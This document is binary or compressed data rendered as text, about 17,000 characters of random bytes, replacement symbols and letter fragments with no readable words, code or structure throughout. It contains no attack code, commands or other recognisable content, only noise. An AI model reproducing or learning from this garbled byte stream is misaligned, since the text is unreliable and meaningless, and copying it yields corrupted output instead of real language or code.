���C��ƣ��ۯ݉��_�:2l�NS>)�P�ԀNs�'�<�$�}��l u�Ѣ�\Y��SF����;����%�:�� A�qtXh,#;�ϱ�ea�С�E�e�e����	l޼�,�+�s�����կ��g�e՛G�q��:j57k���_���Z�f��wq>��";�&�#G~ݘ3*�(=sT���0����/<o��s�Z��Z]vS!
8��F��I�xB�|��O���~��x��'My<��F��4�[�;v��7�^壺o��_�x[ya�u$i�T��f=l�蛪.F��*���t4�G��}<Сo.��Дق:4��J�+?�#�=��3x�սX�z�)ɤƒ0n2-��ǅ�{�y�sO���@8`ݎ�������B�@�N��J�9��] :��U�$�x�R�����{�-7a�Z�q�K2e�����kok���[�\�M7`�m�F�l.��2�}-`���r#�צp����g��#���۾�*/���R�CSfA�V5ߒX�����!� �
\�m�]��y�]���(5��Q��@��I���YT��Ѭ/T+7;��̵)����љ"iU�	V�z*m����ӬD)"�A���g���O��J�1��E.t�t����7���~�i�i���Mh[�=�mDEo7@k��s/��q)2~sN4g�=�Ҷ@���֔�Z���Q̞8�1��!Z�#'�`��!5�ſ�TR9��<|G��4��2��K�E~��HA]ER�j�Ъr����F1zvcC�6+A�i�/͎Pe�ʥ0^Lc�
;SU��s/ƨ�j�:�(D����Ӛ�'�5�0b�hb��q�C�l���ЩF�+���V����͋�����{o�y�'D���U�Cp}�ZqO�O�啿�(N�I�9�͸�) +��F�g�����cl�J�,�4ԺP[����&z�Cx����$�vVR�JT<I [E��*K!K�Q�2��QSB��GV�3+0���Ӻ�d5���+��J�	lh�gu���Ҍ�j
gMk�dm��;��>p�	�X4�5�K��n���sʚs������l--�lL�~%�_����Z0����qu��Z+z�SChhH����`X��'B�2���!��b����ysb�*�yP�� 3[eI"��7�`dv�3i̇�-Wm�uo���K�����X)�g�F�a�Y'�������ԫ;��AV1W�w�b,u�3`p������4R-v.�1�!�U��i�c8
��th�a�`������l���ծ����
����O�_���6�2����}ja(u�8����"��ג[j^W��V|˯�ǁ�f0E�Y�6>Ic8�)*(����8�&�1I�+�{���i���#	�V��=^ź-���SO��b--ى�q�ec�3�DCֽx��WC�d��Ԛ��d@��Ѣ�k���/����8�w���b!V�[:.:�@�K���2б�B��<�.Oc�޽�W�k�F�ƅM�U���r^�ÅN�{�]�\�Oj�RVkR�:��L!?I0DՈzF�Z:x���j��Z:fxw�_��^-4�4<�����,��L�q�W���+��Q�۷o�q;�W�����ο#]˯���n�z��� ��j����r�f�cq i��m���w�9�\��r��0Fx5֭YmR�t��˧�6'�B&�(]
t�(��Q�c��F��Z�_
'LB��XO%��A�h:����*z)�([��;,!NAc�:q��JT�����LTG0Bf�;?�#/�������ma|��,9�uU+�QW���WZ��L��K��f�ʚ��u�W�"
�bqD��y\ BC(��[��1n�jia�Ry��Y��9���S��{<��F=�o[G���ǚ�P�ۆXW3����j"5���5M�׈��&Ե7����H]+�������	D�`;�HPaic;-��6ߺZ(�rǊ��e��Px����[u���G-������}�H�|؞�dI�@դ�ZB:�*��C�����H�͍O��ے���8Cpzr��y�Q�>�y*^�ݓ`����C��k�m�r������d��Y�4�8�-�:_�2S�G�����(F����؁��q��D�ZM+SM���@���2z�8v�(-�*�z��Ԋe�"�>� �=�#/:Y����� ��6��>15�u�+
�I����p?�R�,J- p�r�SFߩ��;=D�5���>�! )lx2}~�_;�+�u��1qV�)�ڴ�n�-�CL��Çm6��ɿ�h���_}i^y�*�*��h��!6�3�	�V@G���f@���Ot(�?����ǉd�"߽�!�y��k�� �-_n
W]-z�������~�<��#�c�V��H�Q��	`�GG�m߮s-4��^TB�Q9�D�ZI�G��(���b^&(���	񇦷gԺ���v�*�ʯ�
.��Њ���ŗ��4l�C��y�U�,@u�}��5{��q�Ru��p���*~Y�-4�\:?�G{_��W��/.�s�?�g�}/<�9l�ih͚��+J��?�~S;LK!?E�e4�C�Z����(��Q-Zp|Y��q�M?:,�<�d������Tkk�mU�x������ֶ64���k>󩩹�M�V�-ͺ�Lá��6���ǐ�x��]
t�3nJ���tȿt���1TC.����(���MK�a}/45�	:/�R���JH���I%]]���6r�����͓i���V����Bj�u!�,b�ײך�����W�<��(�B�S5�%Z�STB�3g�=r������4�k�������p"�X"J+1�`�P�6jk[��O ��!^KPW���z[�F�-�E����	h�	<�5��,�J�+U�{�����@����d����FbU/�kz_ځdW;j{�^���K�%xX�c��$[Q��I�DK�m%��x�hmF�JM3@�|?���3hr���xs#�L�\2��D�iQ�N�2�|m��c�h]�yV*�cM�T	Z��G�wPw��$�vT����o�VK��fZY=�X�	�UY��e����f(Y^�:Q%�v�U��(A@��'?�������k{1t�0�|?��"$�Q�47h�0�!PH��E���<-�,+V���8���F��������8�g/�R�w��b������?vC<���S?�7^z����� �`�6�X��d¬Ź�YkgeD��\֔����Z5�ܚ!�`r|�f�h����,ƆR����)Z���@&U ��x�I�ΪK�*PePpӍY�P�m���`6T©�A
�Z{�q��7a%-d�CW�h�o�usŲ�m����~���cȞ���uDa˥�\(�K�[j��8�o��v-����BqN|�.�a��xh��ڳ���)^���s=jq�;�)����C�[c`�H1Hmښ�g�ni�����+�X��ŵv����G%GNו�C)��j����tYm~�"��2L-w�}��{��>�h��)f�A��v��g������뮻p��W۠h�?!�S��˷`�`B5. @w�L��Ѡ�C�-񡃇q��0t�<n��Sl[����ˠc��^���2���j�p)�"-�hǂw���'եB�yI١E��E$�٧t*�|��I�Kt�Sf�-EM����^k��^�Q��z�s����;N7ðԽ�Q����2�~�O�*˺'`��2��8�\WW�ݵ(:^X�!?��q��)���Z]r*sWO�g�W$�g�)���tʨPCK�ʛ�tK0���s�']c%ɻ��!�,�h�嗯D�����hbbm�+I���h���#����9�YHJg����hj�2�=��
�*�,�5S�He��WКA㬄�|��J<�b����R���p�QYFYqkxlf��N��03��|d�&V䈷L���!�cJ � "�D�1�֫,�P�R�1zF�P%��
Ceb B�Y
�Y���t��*a<r|�g�X"��r� JT4��&���4�p��z�r��w!���.V�VVO�KQGF�!P!����ө5L
�������eJ(gC��Pi�����KT�U:�R)��ZC�`�D��}5��|5U�$�
�քJ��Ԣ�}�$d]��'�Ќ����H�����?緪B<jH%4�X�����q��D�شy���3Jp
W]	��!�4�3iS̑�B�j�WQ���:�~��m|U����-+d�`&��M�Qu籚ߩ!$�N�*M��Q�&�T�#�Ȏ�!3>���Ν:��^~o��2���?��ihQ&�x���U�m�����n�٪�6�h��9LOO!�I H6��b����tN�S�D��ӴX�#�0�Y�<��|��p��A07�aC̨��,Cqt���c۔�GM3��_Z0-F�-������q�߇�_f�QϞ;O�9��/�=}Z���z�r��f�������^ES!�Z2R��{x��1������y�&N<��<��f�(NͲ���&|MN��'��ya_�|�MG��s��w������u@�]����+�f����kx��m�5m��|�b<�ɬ9ڀM���^��`��Dc��Z'���W:��z�P���*�7�W�
EP`���������/��/���͔��T8r�7Ӧ��U�W��~{X�L���bx'N�$�o�J�M	V�e�V4i�����lo�6-D摬k)`Y�j���f�Z�Z��R(���2��`m������{Rk��=k�(iƉ�~����>Q_��ӧ�����y��0��t�?a�^4eX ����:��W�t�N����+Jz+o��I�t�1�j���:׮3�UN��<,``]WzT1�����FF���f~�];�f~���/��Y�Z���)�?��-2�[|M����"�܁�����E����q���ʇ*���-8�Z�\�EV����Ձ(�5y��=;�?w'+S��1�`����N^>���_F��94g����U8	?	Y��d3�M���Y��E]a�&C��|Q��~�S�����3+������?�h�YBwΚwů�t��h�:�S.�)�Y��+E���d�R	Ϋ0Yh���hJ5��[Q�J������:� �(?����U��ҩ�5�^`@S�HF�.�.�#?�ll`� fQ}'ƴ�H���X|��Tٱ	�i5�gm m�l&	L)�-;}��c!\��'���O��}��uY�����R�G:=��b��ͺ�+�Y�K6�Y�&P�T	�X!DL��Ш�..%@��YU�!m�L5��H���2����/��K%�R��6k*PH�Z��#E���p��,hum/ۈ�k�"M��̩>����sD����;���={��������`X�^G[2�3�N͢B�O�5���̚�����Oa)kV���=�SUNV<!�)w�!g\��Zs�wY/��
������$��M~�C?k}�#���M�(�B�������hR�|�=�,�ڷ�΢:�rinڤ�h���t[����RNaL�(c�ڛ��#�#�Q��xd񧕱ScRt?\�:�Ԭ�F�ԧ>���כ_�|��9���w�w���6�%O�-��P_��+�[��f�L��YV̇(�7eBG�D�䖕S��OF�L�&Yx��Qێ�"1�
�?���4�)�\��w�����h�o�1E�P��A_���V���>i�����ы���?g�Q5p��|䷼7Xc(W�W-aj��׫���g�����n�7),V=��ʚ��uo�,yf#��Z���,iG2h*�8L޲)��4��=ޔٵ�,Y������O���6`8���.n��0^�P}�4��$3�3��d���s�l�iP��_��o�	��;�|bL��b��+m6��2��?A�����ǴS�2�$u��T�:�:�2[rSf�N���y7��N߳!_�,�i���>r�Ϙ�:��藳�ā�Ll\����ͷ��$�,R^�\Y�/�+�"��կ~��̧1��.'��$t�Y��!J�=Ǥb�[o���,:�����ۅ:b9?��wb��iL���p£�Ȼk;����Q�����J�f�C����9���a	ph�k	`_�����/�l�w�}wR���<�����λ�g� � ��H�"��9���µU���̗���Y8�o�v�f��'Q��u�hH���U�-�8�|E��,�8��0����Lie�E<WU���CY?�YT@@�Q~�l(�hlUH%A��?�Gi�f���EYU6��9�Ϥ��D~d��q��*����V�T��h�1 n����>W��|U����۵;5�_[�{���{�D��^=����S�DZ�[{娅'G	��B�W_Qx�R�C4�F�S���돸�l'��y�*�E���Q %˰t�("R�s�|)��t6�*�`4�%�{����L�av.���y��� GƆ�a�:,[���?�C?��س�b�*[���	մF��F���`B���𨁎U+W9}�$���L�M��IY���]�0iT�:=;����	�#�ш[���p#�?�Ç���i�V��ux�����څ��+q�����׾�ӯ���h-��Z�6n$�e''��xN�;�h�Q�)��q��^Z��tL3�ZY-d�v�KSj�VH>���r'С�[�n�59�瞅:)�>k��������Ƕ�����랻q��wY�����M��_~��1n ��H�0@E&��W��tT��Υ�h��QN>S�*�Ba��?W���v\�?��_�]w�i�Ry�@f?��������d�������Gx�u�+�%cE����\$�95�aA a�9y��y�V��U+���
t���W��g�<3,-:�.�E�r�w���wu������pM	�����[��?��[����,��3j%1�������^~��^:�b%С2��	LT&0\�4'q�1��_����ntHY}���W�ڔY�0���N�t�.�H����}���[���z���Y�T*�F:7G>���N�p���)��%�%��+/�5U��â��a�}t�Ŭ�0���w�0�8Ǟ��GKfW�2T����]زe5�)�#A�D+)Ҋyt�5�(��1Ss&��&���}I�
�h[�}Q/�3�ѳ��v�4+�9�@B�*�;R�L��	��Dn �"�z�>Cv#�u��[��(Җ�"��:1�J�-K�F$+8+9H<�|�/�o�?F�&�pCz6�A�^4,�FlI;"�H'��łn��Qb%Ҟ.+��5m�ȴi����޴X��)��u���%+?�+����Qf}t�S^*O�<�JԮUi��n��V�Ѻu�P��$�$�b��2�����S(,�	��/O򛸲��R�y�B��=���AY�-���	��2V��47�Z��Z86b��"i��I��jH��KJ���'�+�m�)��K�h��d�A}�$�6� F`�5W"^��^�c6�s�Z�T,Z0,�@��X�����aht��P����g��i}E�Q�CG-�y>���R0&����f�)aV�b,7���c�j�g"�r� ��r��T&o#W�]����f\��J�>s��6�W�/��S8x� �^v9��Y���'�������U�W��Q7I�JtX��9��2�[���xt�S�f��Μg�Nϥ������NZ8���<���Z.YFr�Z�[`C$k��W�|��S�Ƌ/��'�|���ٴ~=>��»�u/֮^���F�!�؇)�>Ց8�E��I��<�}}��d�b�-b�e0EF�B���c���_��{�O❷߁�:��g`\w�,��;)W���4�&�dm�M�V�H�y��5��EJ^-�usWif��e�p�$o��39)c�I;a���ҽB�Qʢ�:�ӱf�z\u��6�	�'����^=��Sxu﫶Y��r�Z�,(�I�H��O�\��-��?㹵^R��ʋ1�,�W��i�-�++8s�_T'��+�^Ѻ,6{�ar���!EY=Z�`���~����4�j�,�g�qG�aϞW�~���k{�$��=6mX�L>���kv_q��u��Jq��e˖[7ѪU��'�裏�����I�����C�1;�m�?~Gaj?�+F���b���"� N>���w���{:�d���X��[	:��*
-��4��G��FV��Y��&	:�T�χ1"3���A���H��`S(IE2�<+�4|�	sj7Q�5(�d���e+$���|�K}i��ܶ���G�螞[u��랅%?�?#i�����i'��x�
=�
2���2�9hEC=��͈��"��!㫺��z��ֆ���fRr,�SK�Y��/	���@B�l�o������u�H�>3'̟�툪~�*������|�I��@�V��(�/6& ����	�)�*x�	Ub`z)Z!ڀH�.����t8�m�Ư���D����}Wv��x�� =�G]+��g����0��Z�z��F��X��;+ߴ������ԟ��YF:ʊ���s ��t"Sߕu��Q GI:Z�7������[;Z�ԦA��B,���$���qDxc���ē1[iU[�Ϧ2䁴����՘"Y�U��ٳ��Ԣ#D���M"��w�k�~;U��# )<�d����dj�s����58�&-]��@�
�t&k+V�u`p�	�[��/���/�Aq:m��h��Pс36S�,�����{�?;/w]KV�x+͌eY���.�[*!��]�;�")H9��8�w��]F]]]M��N�\�t�������Gq�Ν����9\��X��M@6E�8v��:{���9�IY�)*5������coR�xH1�:Vg��D������u�ek��?�3���w����E�<�7��!� Рz/p
���䤍mHSa$	%?���e�ZHm��/�N�����9�� ��2�H��ș��c��n�te9�rW�xX��FБ�t���'E��Rh�9�Q�s`͚u:܆o�,t0ߞ�@���PK`ggv���{�a�V�,_��� S�L��˩�<��W�z{z��a�\��d��7Q+���׬]c��+S2-��w����'/<JN�Z*��ܣL����tl��Q(���#����#��������j���Ѿ2�3:'�q��e����w�f3��lي��,�v�[E�BӨ��r����4Ӭi+��� �w��H�@Z���'ѼZ��@���vsf����ұ��Z:J����%�"�X]�y-�7��L�V�����1��'+���T������䟒՘T�����}��6@A�s��X���;ϓ�姠�e�prT��+%�M��sm�u$�odYafX�(E
_m����@bib��ZB,�݈b�f�D1]�T���s��,$M��%
aj-;�&O�>�Q�|�1���?C����*�Q�C�B�8�(R_��������U{�<�'A���g)x�l���T%�h�U�� Z[K ���3��|�V5�@�|�q�i�JYpR�ּj_rn���o��M�)�o��3Y5J�-0&�=km��<�y��C��QÞDA�������#	������g��o���k1�7rz�"g ���]3�Y4p$�v��������s���*[�xjj�Z@�
� �z+�+h�J.�əf3���@F��D2T�J!j��	���z�GZ�&�ٔm�?B 3:�Bn>g�d��ظ|�6$�kX��0Ea�Č��<��y��.E=��<�}O<��v�&��1w�j��*�
�;�Y�t�r�n{t����9:�&Rħ)pS��V���$��7�)��@�;����=ﱅ��&���p�hY�;���>��~���6�C�ērjijlkEwG��������&0�|��T�j"���qF�/'ќ���$���#��g����_�%���;��g)����"yB������\�*e�*d��iZ�up��y[�C�BrV����L�B��@��<����=f~�!�}�U#Y����������V�p�X8�y���R%�a-��e�yE�kef߳�7�;Wʻ��x�@�eC}��K���!l�rvl�a-t>���Z��֫�֯����6�Y�֯ض�
lظ��ݫ�F�紊�5�q���2��$?Z:�|��:��q)�!�Ҫ��2ߵa[,g�$�e�����DG�A��N=�ؓw�wn��w��Ӎ�a�	k�=yD�h��u˫;��X�63������t+�)^i��Ƅ��0j��%���Ҽ:\uXtJӅ��T�ܟ�����V������P���Ji��B��Q��p��@����s��B%w�3Y��T	N�Mj�7�<�Y�����p�Jv"���~��Ȱ�to,�G>Ř�9�<4�m��O��t���SUaLSN��ʆb��a4���J��,�c��"|^��.<J�s�L0���+�8gNM�=��_����N�����L��P�����UH&�5�3O��J~O�h�\5SA֘��tH�0��0�$�RQ_��D])�ѓ�Y�Ϟ����@��9�s�2TYIFf�k�K5a�+�AI��k�L�01;��G�4�Cc(�d4f���L�4���t..tor�� . �13�G��+�y��Ğ��5��u�V&��I:�y���6~���$ͦ�80��ꍔ�+˘��ghr�u	DkPWWc@����Z��S��A��XZ3���ź6$��9̑��*�9Zѳ$-U-A��L>���1�=<>���a҈mI���ۨU��)�%˖`������l�
di�8r�HZ�U�&'�(|��nGG����x����Q�F�j����b�R��@<n��~�����re~TN�#�1��f<��D�ѠCy'R]���_��_��=��5�_��w��ZK�9r�t��|��[=�[li�~��&i��2��?���4b� N���V_'WUGiԐ��1ʺ4ʴ�_Ϛ5��=?����hmh&�UzY�h�̱��J��o��g�R�jA<kաU+[�rCM�Z���K�-C���)bP���P��'������?�G}�<�(���G��:�Ѓx�
���Cö�d~X^��Y6�úW���+��k�kt��ז�zb���z5ZUU�d�����������|�J,]�Ki�_HKh�ѲEZ��Z<Ԓ��O�YҺR��p`��W��w��n�rS��A/�-��޾$�(�^�e��422b൚庴��Zjzz���To�[�smڷ���r�d��[���&�O�<0�,���)�j�Q�F��� ]+L�|�}K�E]W
��*�Q�^���ϕK�t聗��{��,����(���&���~}��i�@�ki)�H4���F���1q��k��E.�#�`�RWy
J�?k��l���|i~E4C];@�7:��.Ӆy��Vb�)qfb�Ss�ߙ� G'Ǧpn����b�aL�y�E6�����i,lz����Y��F1Eҧ���T)@�ĉ�	L�AҴ�s��+i�ԮY����H����Bu��g�F-r�V!}�~U���u.�)q�s�V�Ԓۢ�\ޚe�/��fE
z4H�b1
Z[�$$��R���iLk!aE�zN��_|�s��*�*u��S��jsaZC�JxD��)��c~r5� �B�|���i�d8E��]�����K2��?�)�&�! ��1�)��W�F�16�H"��x�J���v�C����"�X�T�����$�Q}����W
�M��j��!@��df��(�t-:	\�}}��<
hnmF�6�~m_MK$�Y�hOw@���ꚸ��E��N�05C~�"�KOa.����γ���`j.mkJ��E��Z;۰q�&�~��}��y ��9?ug���8x�Ҡ5$ش��o~�1}j�$⁰FY��5ƥ��\�5h���?��߂�랻$���Q_�ѠC|�qjN�������e.a���)j:)�7���/�[��&��0��u��d�;��b��Q��fg���C�m�k��>f��Q�������0�ju�Tb*H��3�m+W�'���e�ǪP�*�D9Hy#��������5#D�\�6R�
D�x`��r��|_���m��ۍ��z�yi���G�آgR��QV\�_M_��
y�7�R���m|8�0����}�-4%KX�ky�VA�oat�lk{)y?�}��@�޽#��!߼i��âu6�����#�?��b#��;;�Z�:����*�{����+/[���1�`�]��a�2�P�^���f��"���Դ��7��n���4`Y-��zn��V����n3���[p���[������^<l��ו���*M7�|���i�Zo�[n-�玢�n�	o����vՕ�a�ؿ�Uĩ�5=��!�4/:|��mr^ɩ�_��l��Q:��	��X��[/ۀB��75�B�_�l����zd�g194E���U[�"3�H�V�P����|}-@�xBp�7a����:k�K��7;���&���30F`�
;��^�Oe0����GmZ515m_���9#��u�(��*���Fb1�>�Y�Iơ�h�Vc�ߨ"��B^c�,�]-h[�ݛעs�4,�F�q��2����E���2��pX�����e�TQ�Y��p0�Ӭ�����5k�?5[��C CJL*N�;d�X�{�d0��:���Տ²#�t���&O���T�� z��/O���)C�J�o&Qd�N"72E��<h<���#�˥Ӝ',�E����Ģ�GG&��éy�����sk�`yy��p��{�(�JW	�&pA0�G��}�yו�@(���$N?�Q���zԶ���
)C�|�@C]0��j̐����>i[�ȷ��4-����,�_wu���9�ںb	r���CaAi���,mǆMkq��M���ki����[.C'--�~��A>v�@��b�X�־�>e�/_��t�<�,���1?>��`�!qZaٙ-pZ��!健�w����RV9R�{�P�\�|.�V�i s��u�c) �Yt�\~��N�[��ʳ?��?3�,ޗSW��Z9�{ �,���å�����E�����Z��`�#���ƒ�S�,�љI<x@U�u��f]�)frU�C�B��N�5�02d���&\�}��l��BSݢ�R�t���?�ێ�[��j�khMA �`JQ�gm%I5�Y�ˍ7�9���?����/�����ݔݳ���ei+ꪎ3m�˖⪫w�kv��;w�Ʒ����<����q�w>����N�@ӭ����]k�ӗr��d��n��U����ff�m���^�P���!U��BK�����AG�e3RJt �o�֭7��W[*��ї&��mI��9��(ynD@���Q�_�0j뵺(�D���ϑ>b��2�����˯۠��h\��
W$��)���*q��Q<���w1-M��t�3oaL���HJRHUS�.�Q�r��db�VW=��j�eADq����댢�H�g��R5KP�z-+W!�jkx\�q��0t?J$�r��{�B�-�Ddi�Z���]����nZ�@�N3-��#�_Tc�'G�)����e�Q��@,H嚛�|vQ
�b������%��� p�P
x/��z
ӎ&4�7����voŲ+ס{�2��:��ʀ�R���Ռ��c��V�"�8�9ս�#�`�Vӵҡ�	�i�aL�U6�Z��:!
W�ƾ�ʗ���}�_�ﷄ��:�A`b�6��*Zkf��V�U�:�2��-/����#y����Cƍ�ȏ��k:7涨�Ϣ���ܛ�[L��<-�����ϥ�t�G�ڋ�P6r�z�OA�`T�X��-{j��^�d�\9�|�-�ay�y~M���TV�m>��в�X�e@d@�}��4t�Dh)�+���F�P�T�y�ZH4(�H��)�=�o�j��� Ȏ�v�]�Wn߆�
k֮��ށ���`�~��v�[���c��)��U��w���k����T�K�);�����&KY�,_�+�^���Nd�������>���4WD��Ry�6>FSp^K�q��W�%HGwO�M��@�m�\��_t�Hi�a�	thL�@ǜ�������w�<U�t�������m�Z�T�z�r���/e��/Zݐ��ߥ�Rxu�<��3����1*���6Ҫc��IJ��V.n[�e��W߰�?�q�֎h �x���u����P��0=1m+�L��w��'7$LEr�� ��o�����0<6�]W;寙��&)Q�_�e��c�Y���$�=@��3�򗿌�~�{�����-;��SNbtF[�Q�5�S[�oؼ	�O�͗m�Fu5�O]oZ@P5A��
P�ǫ�[�c���.Yk��]��:{VŸۑzLi�
�4VA��t��b��¡���v����-��-�����H��X9LE{���t���+�Ȕ8Ox����vc����M��j�U|������&d�Rc8|h��:��l2��wɇ��
���V=��w�C���Yj�U��>�N�﷌��vϾ=x�P��ZYI��i�:�AR����/�KD-ʤ��㕽�ظ���z�r�5���mؼq�k虅U��cQr�E�J�CV�B53��+BFG;Ꚍ�c�GQ�>�BC�V�,5VS�&����D=�Hӊ%h��B��"imfEn���H2E��\�w"RId�}Q(5,A_5`LK�kS� ��X��G��R���f��h]Ҏ��=�YՋ��݈tգ�)��8�LHV33���A�����\�*�,k����䵑�d`ND�q�� *�ʢ���{�jR��9����V-�d�Cd�)�^�_�Դ�1!�w�=�{M��a���It0!���xK� �^��A1�F��ߦ"�5���;Yt]�{�{�Ţ�'堎�����w�?z^$g�C�E��+��-�wο炸��0���義x��L���>��W�̗e͌��њ�p;x�8�v�M�~;�Ǥ*�)�%�;�Z���0�|/�Q�6���h�j��B1o�uuf�h� r��X��+�w��a��9�)Zr|&a�/�b"^=q�8FGFmc���N�ߍU�1x�^���8�䋘���!p*T!�c�SwH�R�.ą����?��;]̗�sw}�s�)��������w�8С�����.^-�%���������D\K٣��Y��O�G���/��ةKK3\ʅ��r����+{��3�Z]��;�gy�dIje	Ӑ`��c佮�P�u���^��b��)~O�)5ſ�**>7�p7�����1>6��ǎ��铨i�CSc��[����/3�C&�w]�[�nA���e?��"�-�x�	�F�f���I��>k�9?t�,Y�W�s�N�^�K��I!i`jԬ�E�,9�<�ȵ�.��+	�7�1��A�V$-�e�1)���nܰ���:���e�W&&&��s�����8q��?vg�����
�R�]&{��i�ZC;��-롱#�a���13_�!B���&lX���-�@?R�2��d2���Ws[�3$���*�*�@��Wr�%@)���#$�z-���R�9���x���H�Ȱ��}�t����#���33�V>sW[֯����6�ҹ;v�Ď+w�2�ەP��XWoB[�+��r�T#CaBR$����TB�:W�wG"4�յ�P��1��ز j�\Z����^KFihi�i���
�Mhhk&`hFM[#��5ՠD�1����j����psB-��$�t�n��j-��ːX։X�u� B�U�X0�RiV�Z
���y����G�FrV	-��}w����=�jiЀ07h�d�kwI���oS0_$�lB�|h���$X���x_~u�UQ	�H�+�bcA&gZ��2%<��Q���!Ư������<-?�.( &FPܼzT�.�4�&����%���{�u).v���<���N�y��S��v�������`1K�ҟ*�f2��M���0��� ��vƭ��<����%�5xA3B�.D���"a�>lM�T�8-aY/���"B燇lTu%j*��\FG�6Hʔ�� ~"�Q.3!��M���	+��DGc���^܋ϼ��oAi|�� "�S%-r)K��)���r�.����1�3��y���3��;/�ㅥ��]�f�C~�l�\�DM�ڪ^��j�P]Uދ�u��������7��0Q��Z��n���Ч��}��T�E����##H��z�N�J��/�#'@�Y-��ay�`j�����g����P؋
A)�"j�t߉S�%`L1������ƿ�&�AHͲ�����$��8�rV
K���'��b�`�fڥL�Y��4���W��]L~����Hf�ß2���r������<�❷
:�k�x����J�B�_}���S^x������4�Te��6����	:X�tT-t���@���~y����,�'�(F#���[�~�6|Kx��f�m},��	5�>k2Z]��Q���S�:QW��yk����30a|�k_>�|���_~Čb�Szv�1�
q�u��>4�G\{�`�. ��T��DG[6�]�k�_�뮹
W�
kY��V��Q�j��J��2�%%l����ɩ D$�J������ZXL����T�p�>�[3��|
�
m�ΊR��ࣦ�u�]��]Ҏ:�AC��$����.�/�6���j#�#�M��{�lAEk=
u	���WG��R�촹R�ֆ�
F�u��E�O+�ݵ����
K�J��0t��h�I`�@��5NCGYR�h�(�v����s�̺��6���$4�|��p�xm�!���I�/����p^�>��Œ�K�n,�F`hz�1V��H��0��T�.�4�&�ڢ�DX?�O��UF�/u��]t)g��}���̕��+{ ��I���Eaho�H2�!*���Ø�&�c���a��\ǓH���Q�0-�HaY1,)-{n|�P5㥒������3��ȲQ_���|�U(�1I+P̴�Cmy�J���=T��pcg�᥇���G����A�REԫ@cf҈jm&B�R�Rk@[�TFL�G�\���\ .t��[ ޵>�����^
t�dRSs��R�x��޶ 8|'EbB��4�Rc4>���Ϋk֬��>�('��p1� V��f�h�˖!�Q�r�'%�x���X�I`b9�&Ώ�n��� �����R}�z�]�d�k�Z'N0����b�t%���A�(y��Ż@Y 9^�� ��%p���a�a�揗�8]_L^�Z {�2PO|�Q�Y�>���~�2t̳���A�d�.N�:��t<��s8q���"R��������M�P�Y�3�>-��ҋ/�����+W�k���ԫb����@��R��Q{��VTat>K�8��kW�F�F�J_*{���� �9�S,w���;ۇ�gN��@���:{Y�Uc?�c��'�5?���b�aj�����/��ܴ������5$�a�n���8�x�{�y�|� �Y���+�S�H��:*RJ��k�Y7�"�z�F\{�U�a�.��
,_�1"�h$d A&�*���c��*�BuΝ�r���+�oQ��J(�iGO1+�V�� 3*���&u'PR�f�`ɬ�k�����Z� 4ƃ�I�BB��6��t�������XIQ��J��)����1ϱb�X���|r� ���Ű��x�~��7��_%@i��-�������0p@��wu hirP��L��I�0`E�HJd�V���-	:<0�w�;��.����y��/�_�oz�v�xT��"<� ]�.�|�$��*��T&����8�o+p:l.�^���]ti�M�yQ��%�Z����;���Z]xt��P���� ������������{d�o����?�ۅ_=b�
H��&h��#����\M���O=ϣTFY�V���s�5���N���'�nI�u�t�������^W�i�|���ɩYZpy�W���n[��s�
�ƒHP;p�>������y��Uh��nkl���NL����,�su�h�h�I�'�;u./I%���J�g���+_��s+Oʒ�4�c�<ۧY �@�/e�@��^mji�7�h[�x��T�B-r:�A� �6���'?i�L�G�4�V@E�ʝ:�}��O
�Ed:�RMت�=��B6�,@Z �x�f�R���b���n���P<}����h��kB�yU�Y��Y����QS�Q�!O���-��fC:�a��*�ծ��x�)o6F���H�֚|��à�*xu-�k6˸��F�m���i7�a�8�->U�H�y�{j�1gxt�Ɔ��Ï��c������4����8A9b�] ���Ne˝:u���uO��H$�]��z���α��x�t�Lc\�{�y[y6K�*�b�r��Q�d�:�i�7��m-�k]��vǹ� &y>��51��;�z�
ֳ0�tIQ��L��|�~|�_�C߼{��_x�i<��Sx��glq��}/�����+���|�xۅ�H������?�駟"=m@T�5>�g�vG���v��%=��gX?t|���~��з�ug�-�̕>��Wӌ���t�<IA�.�hn�cY�\��J�޵u5I{f:�>5�PA-D���a�p���k�{*n���wh���i����,d)A)3�+t'�-fZ9�X�H&�(x� )x4�A��YF<
���Q"�����D�[R�j�����#33����LM�R�r
Ŝ>�pTi�b����bT��뙵���i�m�fzeiZ���D�ٔ�b!A�~�߉��!��R�F�r�~��F�"���A���iWX	B�<~O����umS�?^+.V�L���xi%��6��uƢ(i��<Y����f���f�߇��{I�%����G��_�t{!=g^˜=�=F-"�r��.q�̟k�T� �=���W�:گ���w����w�3w��΅�4Hq��1�&�k
���c���l!�4�O�:���X�qZ�Z�b�h=)J��R}��%����,�ZiX��i�F�'�G12:�j����]9ժQC�!@'�!ӒAD���>��E3>xs��(+��P��x@u�H塪%�,KpF+#RPg�Ό�f�[3n�du��%�Y]`���.f��/:��H�����E6����J�	�SY�H���AG�� UD&�^q-NT���]�އ����j�c˝µe��G:נJ-�W�W6�Rߓ,Ӣaڏe۶m�ܝ������br+���=�kr��}�n��g>��%K��f9����p+x�{��_��_���>ik;4QѨE)ZШ8�$˩
�(F*�8��F>T��*�t����*�)�q�-֪�nh�[����4^E]G|�������ٹ9�k�}���N�R�ɤ֑�����E��I0�$/$�$#5�F����e�d	��aZ�N+��gӨ�)���sS��it{���D�� 3/Sޞahw��.|�źu�o��[�2�����g?�S�}X�Ӌ���}��?��c'Q����y��_�����s�}������Ӡ�6���\:�?��?�����Y��ܼ��w�w���~��')nn�/���C�{��at0Z���\��y��'`A��x^��5����?�+���^^�az�����*���/!C�!?hqM	L�\^k�s������@�[�V_rN����*|�V����a�w9��e�)D�iuY����V�C� :*Bh�	8"��� Jy{�:��c:1�e�*5Z��.^��6.�-o�w��6lټ	�1m{%P�H�vG�%ݩ�ݵ������MS�,)_)�[A��Z��� �{�-���"� ��v��* �9����@2�K�k>3ˋ��Q,�g�l�`��h��(��M�Pב�YhԷ�&Ui����q$�a8�&���O�wTx���城��n�Z��ԵF�g3Y[�X�Dn`�Z-����BPZy���[�7��>׵�/a/`��*:r~�VVv����=�@8�U0˔1$��"`���cM�*Q��̉>��]�+
�cX��wѥ�7��E�����O��,�0�Z:�x�N]����t���#�y����ػB�$>�Y?�_	%YD�R] C��-a��P���TTh�~u2a�A۱kO�V����&$�j)��t��.Ų���۫U	��R�@<!��L�ab|c�㘞�#����hm��u�[Ֆ���t):V,C��e�Xڃ�U�^��u�^���=�%on@UM	�nK �c����{SW�M6;���D	\-�����l��GFʌ��UVuOk��(�4�}�J���,�Y�*�!
